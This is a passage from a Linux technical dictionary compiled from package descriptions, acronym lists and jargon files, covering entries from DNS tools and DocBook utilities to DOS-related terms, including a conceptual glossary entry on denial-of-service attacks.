Named is included in most Linux distributions and is usually installed as /usr/sbin/named, usually from a package called BIND, in upper or lower case depending on the whim of the packager. If you have a named you can probably use it; if you don't have one you can get a binary off a Linux ftp site, or get the latest and greatest source from ftp://ftp.isc.org/isc/bind9/. This HOWTO is about BIND version 9. The old versions of the HOWTO, about BIND 4 and 8, is still available at http://langfeldt.net/DNS−HOWTO/ in case you use BIND 4 or 8 (incidentally, you will find this HOWTO there too). If the named man page talks about (at the very end, in the FILES section) named.conf you have BIND 8; if it talks about named.boot you have BIND 4. If you have 4 and are security conscious you really ought to upgrade to the latest version of BIND 8. Now. DNS is a net−wide database. Take care about what you put into it. If you put junk into it, you, and others, will get junk out of it. Keep your DNS tidy and consistent and you will get good service from it. Learn to use it, admin it, debug it and you will be another good admin keeping the net from falling to its knees by mismanagement. Tip: Make backup copies of all the files I instruct you to change if you already

have them, so that if after going through this nothing works you can get it back to your old, working state. From DNS−HOWT[O http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dns−browse*

Frontends to DNS search. This package provides two programs to make user lookups on DNS servers: dns\_tree and dns\_browse. dns\_tree is a command−line−based front−end to dig. It replaces the several dig invocations necessary to fetch a zone, and it formats the output in a somewhat sensible

hierarchical style (a tree). dns\_browse is a GUI front−end to dns\_tree. It allows point−and−click DNS browsing and makes it easy to expand/compress hierarchies in one or more DNS zones. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dns−helper*

Non−blocking name resolver interface. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dnscvsutil*

Maintain DNS zone files under CVS control Maintain your DNS zone files under CVS control, and possibly automatically updating reverse zones. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dnsdomainname*

show the system's DNS domain name From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dnsmasq*

A caching DNS forwarder. Dnsmasq is lightweight, easy to configure DNS forwarder designed to provide DNS (domain name) services to a small network where using BIND would be overkill. It can be have its upstream DNS servers automatically configured by PPP or DHCP and it can serve the names of local machines which are not in the global DNS. It can integrate with the ISC DHCP daemon to serve the names of local machines which are configured using DHCP. Dnsmasq is ideal for networks behind NAT routers and connected via modem, ISDN, ADSL, or cable−modem. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DNSO*

Defense Network Systems Organization (org., USA, mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DNSO*

Domain Name Supporting Organization (org., ICANN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DNSSEC*

A secure form of DNS. Its primary use is for updating DNS servers. TODO Algorithms: RSA, MD5. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dnssec−keygen*

DNSSEC key generation tool From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dnssec−makekeyset*

DNSSEC zone signing tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dnssec−signkey*

DNSSEC key set signing tool From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dnssec−signzone*

DNSSEC zone signing tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *DNSTAN*

Digitale NebenSTellenANlagen (Telekom), "DNStAn" From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dnstracer*

Trace DNS queries to the source dnstracer determines where a given Domain Name Server (DNS) gets its information from for a given hostname, and follows the chain of DNS servers back to the authoritative answer. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *dnsutils*

Clients provided with BIND This package delivers various client programs related to DNS that are derived from the BIND source tree. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dnswalk*

Checks dns zone information using nameserver lookups dnswalk is a DNS debugger. It performs zone transfers of specified domains, and checks the database in numerous ways for internal consistency, as well as accuracy. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DNUG*

Deusche Notes User Group [e.v.] (org., user group, Lotus) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DNX*

Departmental Network eXchange [bridging router] (SNA, SDLC, Proteon) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DO*

Distributed Objects (NeXT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DOAM*

Distributed Office Applications Model (ISO, IEC, DIS 10031−1 f.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *doc*

/dok/ n. Common spoken and written shorthand for `documentation'. Often used in the plural `docs' and in the construction `doc file' (i.e., documentation available on−line). From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DOC*

De.Org.CCC (Usenet, CCC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *doc++*

A documentation system for  $C/C_{++}$ , IDL and Java DOC++ is a documentation system for  $C/C_{++}$ , IDL and Java generating both LaTeX output for high quality hardcopies and HTML output for sophisticated online browsing of your documentation. The documentation is extracted directly from the C/C++/IDL header/source files or Java class files. Here are a list of the highlights: − hierarchically structured documentation − automatic class graph generation (as Java applets for HTML) − cross references − high end formating support including typesetting of equations For more information about DOC++ please take a look at it's home page at http://docpp.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *doc−base*

Utilities to manage online documentation This package contains utilities to manage online documentation on a Debian system. If you want to get additional information about doc−base please check out the `Debian doc−base Manual' included in this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *doc−central*

web−based documentation browser Doc−Central is a tool to browse the documentation installed on your system using their doc−base entries. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *doc−debian*

Debian Project documentation, Debian FAQ and other documents The Debian Project is an association of individuals who have made common cause to create a free operating system. In this package, you will find: \* Debian Linux Manifesto, \* Constitution for the Debian Project, \* Debian GNU/Linux Social Contract, \* Debian Free Software Guidelines. Additionally provided are: \* Debian GNU/Linux Frequently Asked Questions (FAQ), \* Debian Bug Tracking System documentation, and \* Introduction to the Debian mailing lists. All of these files are available at ftp://ftp.debian.org/debian/doc/ and mirrors thereof. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *docbook*

SGML DTD for authors of technical documentation DocBook is an SGML vocabulary particularly well suited to books and papers about computer hardware and software (though it is by no means limited to these applications). It has emerged as an open, standard DTD in the software industry, and is used to document many free software projects. This package contains the SGML DTD for DocBook, which describes the formal structure of documents complying this format. If you wish to author XML documents, see the 'docbook−xml' package. It is a part of Debian's SGML/XML infrastructure, along with other DTDs, tools for parsing, validating, and styling, and formatting SGML and XML documents. This package includes the 2.4.1, 3.0, 3.1, 4.0, and 4.1 versions of the DocBook SGML DTD. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *docbook−dsssl*

Modular DocBook DSSSL stylesheets, for print and HTML This package enables the use of DSSSL styling (formatting for output) with DocBook SGML or XML files. This package contains two DocBook DSSSL stylesheets, one for "print" output and one for HTML. The print stylesheet can be used in conjunction with the RTF and the TeX back−ends that Jade provides to produce output suitable for printing. The HTML stylesheet can be used to convert DocBook documents into HTML. The stylesheets are modular in design so that you can extend and customize them. Author: Norman Walsh <ndw@nwalsh.com> Homepage: http://docbook.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *docbook−dtds*

The DocBook Document Type Definition (DTD) describes the syntax oftechnical documentation texts (articles, books and manual pages). This syntax is XML−compliant and is developed by the OASIS consortium. This package contains SGML and XML versions of the DocBook DTD up toand including version 4.1.2. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook−style−dsssl*

This package contains DSSSL stylesheets for converting any DocBook document to another printed (for example, RTF or PostScript) or online (for example, HTML) format. These stylesheets are highly customizable. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *docbook−style−xsl*

These XSL stylesheets allow you to transform any DocBook XML document to other formats, such as HTML, FO, and XHTML. They are highly customizable. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *docbook−to−man*

Converter from DocBook SGML into roff −man macros. The docbook−to−man tool is a batch converter that transforms UNIX−style manpages from the DocBook SGML DTD into nroff/troff −man macros. This is not the original version by Fred Dalrymple, but one with the ANS modifications by David Bolen. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook−utils*

Convert Docbook files to other formats (HTML, RTF, Postscript, PDF) The docbook−utils is a set of a few small programs intended to ease everyday use of technical documentation software and more

generally use of SGML and XML. Tasks they currently accomplish are: \* jw: convert Docbook files to other formats (HTML, RTF, Postscript, PDF). \* sgmldiff: detect the differences in markup between two SGML files. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook−utils*

This package contains scripts are for easy conversion from DocBookfiles to other formats (for example, HTML, RTF, and PostScript), andfor comparing SGML files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *docbook−utils−pdf*

This package contains a script for converting DocBook documents to PDF format. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *docbook−website*

XML Website DTD and XSL Stylesheets A docbook−derived XML DTD for building web sites. This package includes the xsl stylesheets for this DTD. This version is a customization of the DocBook XML V4.1.2 DTD. Author: Norman Walsh <ndw@nwalsh.com> Homepage: http://sourceforge.net/projects/docbook/ From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook−xml*

XML DTD for DocBook, also known as DocBk XML An XML representation of the DocBook DTD, which is sometimes referred to as DocBk XML. This is a DTD widely used for documenting software and other technical topics. This package ships with the newest DocBook XML DTD, as well as a select set of legacy DTDs for use with older documents. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook−xsl*

Stylesheets for processing DocBook XML files to HTML and FO. These are modular XSL stylesheets for processing documents composed with the DocBook XML DTD and its derivatives ("Simplified" DocBook XML, JRefEntry DTD, etc.). The documentation is included in the package. The stylesheets provide XSLT transformations for both HTML and Formatting Object output. The latter can be further processed to a number of print formats using FOP or TeX−based tools. The stylesheets are modular in the sense that you can extend and, to some extent, customize them. Included are extension classes for the Saxon and Xalan2 XSLT processors. The documentation is included in this package. For quickstart instructions, see /usr/share/doc/docbook−xsl/README.Debian Author: Norman Walsh  $\langle \text{and} \omega \rangle$  and  $\langle \text{or} \rangle$  Homepage: http://sourceforge.net/projects/docbook From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook−xsl−stylesheets*

Stylesheets for processing DocBook XML files to HTML and FO. These are modular XSL stylesheets for processing documents composed with the DocBook XML DTD and its derivatives ("Simplified" DocBook XML, JRefEntry DTD, etc.). The documentation is included in the package. The stylesheets provide XSLT transformations for both HTML and Formatting Object output. The latter can be further processed to a number of print formats using FOP or TeX−based tools. The stylesheets are modular in the sense that you can extend and, to some extent, customize them. The documentation is included in this package. Author: Norman Walsh  $\langle \text{ndw@nwalsh.com}\rangle$  Homepage: http://sourceforge.net/projects/docbook From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook2dvi*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook2html*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook2man*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *docbook2pdf*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook2ps*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook2rtf*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *docbook2tex*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *docbook2texi*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *docbook2txt*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DOCC*

DISA Operations Control Complex (DISA, mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *docdiff*

Compares two text files by character or by word/morpheme Compares two text files by character or by word/morpheme, and output the result in pseudo HTML format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOCSIS*

Data Over Cable System Interface Specification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *documentation*

n. The multiple kilograms of macerated, pounded, steamed, bleached, and pressed trees that accompany most modern software or hardware products (see also tree−killer). Hackers seldom read paper documentation and (too) often resist writing it; they prefer theirs to be terse and on−line. A common comment on this predilection is "You can't grep dead trees". See drool−proof paper, verbiage, treeware. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Documentation*

The instructions, tutorials, and refernce information that provides you with the information you need to use a program or computer system effectively. Documentation can appear in printed form or in on−line help systems. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DODISS*

Department Of Defense Index of Specifications and Standards (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DOE*

Depends On Experience From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *DOE*

Distributed Objects Everywhere (Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dog*

Enhanced replacement for cat dog writes the contents of each given file, URL or standard input to standard output. It currently supports file, http and raw URLs. It is designed as a compatible, but enhanced replacement for cat. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOM*

Disk On Module From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DOM*

Document Object Model (MS) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DOM (Document Object Model)*

An application programming interface (API) for HTML and XML documents. It defines the logical structure of documents and the way a document is accessed and manipulated. In the DOM specification, the term "document" is used in the broad sense – increasingly, XML is being used as a way of representing many different kinds of information that may be stored in diverse systems, and much of this would traditionally be seen as data rather than as documents. Nevertheless, XML presents this data as documents, and the DOM may be used to manage this data. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Domain*

An internet 'domain' is a subsection of the internet. The primary domains of the internet are .COM, .NET, .MIL, and .ORG, which refer to Commercial, Network, Military, and Organization. These domains are administered by the Internic. Each domain has a primary and secondary Domain Name Server associated with it. From KADOWKEV

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOMAIN*

Distributed Operating Multi Access Interactive Network (Apollo, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Domain*

The part of the Internet address that specifies your computer's location in the world. The address is written as a series of names separated by full stops. For example, the Domain name at Global SchoolHouse Foundation is www.gsh.org−−this shows that Global SchoolHouse Foundation is an organization. The another example, www.statistik.uni−dortmund.de, shows that Statistics faculty is in the University of Dortmund, and the last de shows the it is in Germany (Deutschland). The German word for Germany is (de)utschland. The most common top level domains: .edu Educations(US).net network resource .com Commercial(US) www.aspensys.com .org Organization(US) .de (Code for Germany..) .gov Public bodie[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *domain*

The site's name that an organization uses; for example, Red Hat has a domain name of redhat.com. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Domain Name*

The unique name that identifies an Internet site. Domain Names always have 2 or more parts, separated by dots. The part on the left is the most specific, and the part on the right is the most general. A given machine may have more than one Domain Name but a given Domain Name points to only one machine. For example, the domain names: matisse.net mail.matisse.net workshop.matisse.net can all refer to the same machine, but each domain name can refer to no more than one machine. Usually, all of the machines on a given Network will have the same thing as the right−hand portion of their Domain Names (matisse.net in the examples above). It is also possible for a Domain Name to exist but not be connected to an actual machine. This is often done so that a group or business can have an Internet e−mail address without having to establish a real Internet site. In these cases, some real Internet machine must handle the mail on behalf of the listed Domain Name. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Domain Name Server*

Each internet domain has two domain name servers, or DNS. The primary DNS for a domain is usually located on one of the machine in that network, you can often determine the server from the output of the nslookup command. From KADOWKEV

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *domain name system (DNS)*

A service database that translates an IP address into a domain name (like redhat.com). From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *domainname*

A name "key" that is used by NIS clients to be able to locate a suitable NIS server that serves that domainname key. Please note that this does not necessarily have anything at all to do with the DNS "domain" (machine name) of the machine(s). From NIS HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dome*

calculates and draws geodesic domes DOME is a program which calculates the properties of a geodesic dome symmetry triangle. DOME calculates spherical vertex coordinates, symmetry triangle topological abundance, and chord factors. DOME supports class I (alternate) and class II (triac on) breakdowns for Icosahedron, Octahedron and Tetrahedron polyhedron types. DOME also supports "Buckyball" formations as well as elliptical geodesics. See the Applied Synergetics Homepage (http://www.cris.com/~rjbono/index.html) for image samples and links to other Synergetics Web sites. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DOME*

Distributed Object Management Environment (ORB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DOMF*

Distributed Object Management Facility (Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dongle*

1. A connector that attaches a conduit (such as a phone line or Ethernet cable) to a PCMCIA card. 2. A hardware attachment that authorizes a computer system to run a particular application. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *donkey*

One Time Password calculator. Donkey is an alternative for S/KEY's "key" command. This means that donkey is also an alternative for "keyinit". Since the entry is printed to stdout (not to /etc/skeykeys), you can easily sent it to remote operator by e−mail (with PGP signature or something). So, it possible to initiate S/KEY without login from the console of the host. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOOM*

Decentralised Object Orientated Machine From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *doomlegacy*

A port of the Doom engine that supports OpenGL Doom Legacy features 32−Player multiplayer over TCP/IP, high resolutions, OpenGL rendering, compatibility to most of the other ports extensions, and much more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DOP*

Directory Operational binding management Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dopewars*

Make a fortune dealing drugs on the streets of New York dopewars is a UNIX rewrite of the MS−DOS program of the same name, which in turn was inspired by John E. Dell's "Drug Wars" game. You have one month to buy and sell drugs on the streets of New York, the aim being first to pay off your debt to the loan shark and then to make a fortune. And if you have to shoot a few cops in

the process, well... The game includes TCP networking allowing you to meet (and shoot) other human drug dealers. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *DOS*

Denial Of Service [attack], "DoS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DOS*

Disk Operating System (OS, IBM, MS, ..., PC, Apple, RCA Spectra 70) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *DoS (Denial of Service)*

An exploit whose purpose is to deny somebody the use of the service: namely to crash or hang a program or the entire system. Example: Some classes of DoS are: traffic flood Overwhelms the Internet connection. Because it is the Internet connection itself that is attacked, there isn't much the victim can do to stop the attack. A firewall might block the flood from going any further, but the Internet connection in front of the firewall is still overloaded. application floods or bombs Overwhelms a program with too many events. A firewall that allows the traffic cannot block these attacks. For example, a firewall configured to allow IRC cannot selectively block just the flood but allow all other traffic. Common services attacked this way are IRC, HTTP, and e−mail (SMTP). remote system crash/hang Historically, there have been a lot of ways of remotely crashing machines. These attack the TCP/IP stack within the system causing it to crash or hang. This affects all software running on the system. remote service crash Crashes just the application/service. This doesn't affect other software running on the system. Example: Some famous DoS attacks are: Ping of Death This exploit crashed most machines vintage 1995 by sending illegally fragmented packets at a victim. Even as late as 2000, some systems were vulnerable to variants of this DoS, such as the Jolt2 attack against Windows systems. SYN flood ping flood WinNuke Sending OOB/URG data across a TCP connection to Windows. teardrop Sends overlapping IP fragments at the victim. Overlapping IP fragments should normally never happen. This means that the code to handle them has never been tested —– and therefore many bugs exist. land (latierra) An attacker can forge a packet that is sent from the victim's machine to the victim's machine, which can cause it to reply back to itself in an infinite loop. targa A tool that includes many popular DoS attacks (by Mixter). Culture: A common word for DoS is "nuke", which was first popularized by the WinNuke program (a simple ping−of−death expoit script. These days, "nukes" are those DoS exploits that script kiddies in chat rooms use against each other. See also: SYN flood From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*DOS15*

Disk Operating System − 15 (OS, DEC, PDP 15), "DOS−15" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dos2unix*

The dos2unix utility converts DOS or MAC format text files to UNIX format. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOS360*

Disk ??? Operating System / 360 (OS, IBM S/360), "DOS/360" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *doschk*

SYSV and DOS filename conflicts check Checks filenames for conflicts under 14−character SYSV and 8.3 DOS limitations. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *dosemu*

The Linux DOS Emulator DOSEMU is a PC Emulator application that allows Linux to run a DOS operating system in a virtual x86 machine. This allows you to run many DOS applications. − Includes the FreeDOS kernel. − Color text and full keyboard emulation (via hotkeys) via terminal. − Built−in X support, includes IBM character set font. − Graphics capability at the console with most compatible

video cards. − DPMI support so you can run DOOM. − CDROM support. − Builtin IPX and pktdrvr support. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOSemu*

To quote the manual, "dosemu" is a user−level program which uses certain special features of the Linux kernel and the 80386 processor to run MS−DOS/FreeDOS/DR−DOS in what we in the biz call a `DOS box.' The DOS box, a combination of hardware and software trickery, has these capabilities: the ability to virtualize all input/output and processor control instructions, the ability to support the word size and addressing modes of the iAPX86 processor family's "real mode," while still running within the full protected mode environment, the ability to trap all DOS and BIOS system calls and emulate such calls as are necessary for proper operation and good performance, the ability to simulate a hardware environment over which DOS programs are accustomed to having control, the ability to provide DOS services through native Linux services; for example, dosemu can provide a virtual hard disk drive which is actually a Linux directory hierarchy." From DOSEMU−HOWTO [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dosfstools*

Inside of this package there are two utilities to create and to check MS−DOS FAT filesystems on either harddisks or floppies under Linux. This version uses the enhanced boot sector/superblockformat of DOS 3.3+ as well as provides a default dummy boot sector code. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dosfstools*

The dosfstools package includes the mkdosfs and dosfsck utilities, which respectively make and check MS−DOS FAT filesystems on harddrives or on floppies. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *dosfstools*

Utilities to create and check MS−DOS FAT filesystems Inside of this package there are two utilities to create and to check MS−DOS FAT filesystems on either harddisks or floppies under Linux. This version uses the enhanced boot sector/superblock format of DOS 3.3+ as well as provides a default dummy boot sector code. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *DOSS*

